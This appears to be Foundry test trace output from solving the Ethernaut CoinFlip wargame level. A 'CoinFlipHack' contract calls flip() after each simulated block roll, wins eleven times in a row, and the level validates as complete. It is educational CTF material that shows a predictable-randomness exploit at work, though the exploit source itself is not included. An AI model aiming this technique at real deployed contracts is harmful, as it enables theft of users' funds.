 ➜  ethernaut-x-foundry git:(main) ✗ forge test --match-contract CoinFlipTest -vvvv
compiling...
Compiling 1 files with 0.8.10
Compilation finished successfully
success.
Running 1 test for CoinFlipTest.json:CoinFlipTest
[PASS] testCoinFlipHack() (gas: 817897)
Traces:
[817897] CoinFlipTest::testCoinFlipHack()
├─ → new CoinFlipFactory@0x185a…1aea
│   ├─ emit OwnershipTransferred(previousOwner: 0x0000000000000000000000000000000000000000, newOwner: 0xb4c79dab8f259c7aee6e5b2aa729821864227e84)
│   └─ ← 1548 bytes of code
├─ [22634] Ethernaut::registerLevel(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│   └─ ← ()
├─ [0] VM::startPrank(0x0000000000000000000000000000000000000064)
│   └─ ← ()
├─ [200682] Ethernaut::createLevelInstance(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│   ├─ [153619] CoinFlipFactory::createInstance(0x0000000000000000000000000000000000000064)
│   │   ├─ → new CoinFlip@0x9cc6…0067
│   │   │   └─ ← 483 bytes of code
│   │   └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
│   ├─ emit LevelInstanceCreatedLog(player: 0x0000000000000000000000000000000000000064, instance: 0x9cc6334f1a7bc20c9dde91db536e194865af0067)
│   └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
├─ [0] VM::roll(5)
│   └─ ← ()
├─ → new CoinFlipHack@0x86c5…f59e
│   └─ ← 450 bytes of code
├─ [0] VM::roll(6)
│   └─ ← ()
├─ [43913] CoinFlipHack::attack()
│   ├─ [43080] CoinFlip::flip(false)
│   │   └─ ← true
│   └─ ← ()
├─ [0] VM::roll(7)
│   └─ ← ()
├─ [2113] CoinFlipHack::attack()
│   ├─ [1280] CoinFlip::flip(false)
│   │   └─ ← true
│   └─ ← ()
├─ [0] VM::roll(8)
│   └─ ← ()
├─ [2113] CoinFlipHack::attack()
│   ├─ [1280] CoinFlip::flip(false)
│   │   └─ ← true
│   └─ ← ()
├─ [0] VM::roll(9)
│   └─ ← ()
├─ [2113] CoinFlipHack::attack()
│   ├─ [1280] CoinFlip::flip(false)
│   │   └─ ← true
│   └─ ← ()
├─ [0] VM::roll(10)
│   └─ ← ()
├─ [2113] CoinFlipHack::attack()
│   ├─ [1280] CoinFlip::flip(false)
│   │   └─ ← true
│   └─ ← ()
├─ [0] VM::roll(11)
│   └─ ← ()
├─ [2113] CoinFlipHack::attack()
│   ├─ [1280] CoinFlip::flip(false)
│   │   └─ ← true
│   └─ ← ()
├─ [0] VM::roll(12)
│   └─ ← ()
├─ [2093] CoinFlipHack::attack()
│   ├─ [1270] CoinFlip::flip(true)
│   │   └─ ← true
│   └─ ← ()
├─ [0] VM::roll(13)
│   └─ ← ()
├─ [2113] CoinFlipHack::attack()
│   ├─ [1280] CoinFlip::flip(false)
│   │   └─ ← true
│   └─ ← ()
├─ [0] VM::roll(14)
│   └─ ← ()
├─ [2113] CoinFlipHack::attack()
│   ├─ [1280] CoinFlip::flip(false)
│   │   └─ ← true
│   └─ ← ()
├─ [0] VM::roll(15)
│   └─ ← ()
├─ [2113] CoinFlipHack::attack()
│   ├─ [1280] CoinFlip::flip(false)
│   │   └─ ← true
│   └─ ← ()
├─ [0] VM::roll(16)
│   └─ ← ()
├─ [2093] CoinFlipHack::attack()
│   ├─ [1270] CoinFlip::flip(true)
│   │   └─ ← true
│   └─ ← ()
├─ [4230] Ethernaut::submitLevelInstance(0x9cc6334f1a7bc20c9dde91db536e194865af0067)
│   ├─ [1183] CoinFlipFactory::validateInstance(0x9cc6334f1a7bc20c9dde91db536e194865af0067, 0x0000000000000000000000000000000000000064)
│   │   ├─ [295] CoinFlip::consecutiveWins()
│   │   │   └─ ← 11
│   │   └─ ← true
│   ├─ emit LevelCompletedLog(player: 0x0000000000000000000000000000000000000064, level: 0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│   └─ ← true
├─ [0] VM::stopPrank()
│   └─ ← ()
└─ ← ()